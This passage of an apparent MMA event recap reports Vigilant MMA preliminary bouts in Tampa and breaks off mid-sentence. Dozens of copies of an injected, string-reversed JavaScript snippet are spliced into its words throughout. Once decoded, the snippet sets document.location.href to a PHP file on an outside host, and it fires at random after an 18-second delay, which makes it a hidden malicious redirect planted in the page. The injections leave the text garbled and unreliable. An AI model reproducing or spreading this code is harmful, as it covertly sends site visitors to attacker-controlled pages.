# ‘Season’s Beatings’ From an Action Packed Vigilant MMA Sunday Matinee Card

By on December 25, 2021

## Dallas Bull Tampa, FLPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Sunday events can be difficult \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get people out for. Especially when the Bucs are hosting the Bills shorty after you’re starting your show. Yet for Vigilant MMA and their fighters, that was a challenge they were ready \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to face, and did they ever rise \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the challenge!! With a jam packed Dallas Bull ready for action, the fighters were chomping at the big and get down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to it!!!Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Opening the preliminary card was Dinel Cherry and Shane Carpenter. While Carpenter’s msuci was entertaining the crowd and even had his opponent dancing, once the bell rang it was all work. Carpenter charged Cherry getting him almost immediately against the cage. He pinned him against the cage with such force that Cherry \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the advertising sign with him!!Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round 1Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Up second was some NOGI with Ross Parker rolling with Jayden Morrison. Upon the start of the contest Morrison dove for the ground and dragged Parker down with him. With Morrison wrapping and constricting Parker, it looked like he was ready \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to tap out at any moment on more than one occasion.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Parker was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to free himself and flip the script; holding Morrison down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat this time. Unfortunately for Parker, Morrison was about \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to wrestle away and get \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top again. As these two battled for the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top position, they rolled around the ring using most of the cage. Eventually Morrison was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get him in for a leg lock. While both these men scrambled \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make the other tap, Morrison was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make him tap. Winner: Morrison by Leg Lock SubmissionPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Kickboxing was the featured style for the third bout with Andrea D’Angelo facing off against Chris Johnson. With Johnson leaving his helmet back in the locker room, D’Angelo’s corner quickly agreed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to drop the helmet for this bout. With both fighters exiting their corner with kicks on the ready, it was a fiery start \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the fight. As the round closed Johnson appeared \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get a bit winded and left himself open for some firm midsection and head shots. D’Angelo \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took advantage of this dropped guard and lit him up, but achieved little damage.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round two started off with some checked kicks, but with Johnson timing D’Angelos attack quickly and unloading a fury of strikes \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his face and head. Unfortunately these kinds of attacks tend \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to leave the recipient open \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to getting struck in the midsection, and Johnson was getting tagged frequently in the ribs and s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tomach. As the round ended Johnson found himself in trouble again as D’Angelo was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to pivot his way out, and start on the offensive again.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round three was just as exciting as one would hope for. They both came out full of life, and ready \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end this fight. D’Angelo kept his offensive attack up and was targeting the back and sides of Johnson’s legs as he was pivoting \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to strike th head with his fists. As Johnson kept trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to avoid getting tagged, he found a way loose for a few moments only \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get put back in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to D’Angelo’s clutches once again. With the bell ringing these two had a quick bro hug and the massive respect from one other was clear. With little doubt about who won, the unanimous decision D’Angelo earned was not a shocker at all. Winner: D’Angelo by Unanimous DecisionPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The fourth fight on any card can be one of the most difficult, and in the prelims it is no different. Yet Brandon Roat and Alec Garza found a way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep things interesting for their kickboxing contest. With both of these young men donning the headgear, and Roat with a massive family presence it was sure \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be one hell of a contest. As both fighters came out trading blows quickly, Roat found himself in a unique position of falling down after a missed kick and missing his kick up \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his feet. Despite this he continues his offensive and had Garza leaking a bit of blood \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end the 